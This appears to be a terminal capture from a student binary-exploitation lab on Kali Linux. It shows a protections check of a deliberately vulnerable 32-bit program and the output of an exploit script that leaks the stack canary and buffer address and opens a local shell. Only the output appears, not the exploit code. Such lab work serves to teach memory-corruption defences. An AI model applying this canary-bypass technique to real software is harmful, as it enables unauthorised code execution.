 (kali㉿kali)-[~/Desktop/bso_project/2-Stack-canary]
$ cat /proc/sys/kernel/randomize_va_space
2
File System
ROPgadget
(kali㉿kali)-[~/Desktop/bso_project/2-Stack-canary]
$ checksec vuln-3.o
[*] '/home/kali/Desktop/bso_project/2-Stack-canary/vuln-3.o'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments
(kali㉿kali)-[~/Desktop/bso_project/2-Stack-canary]
$ ./exploit-3.py
[+] Starting local process './vuln-3.o': pid 2296
[*] CANARY: 0×9fb1e800
[*] BUFFER: 0×fff382b4
[*] Switching to interactive mode
$ whoami
kali
$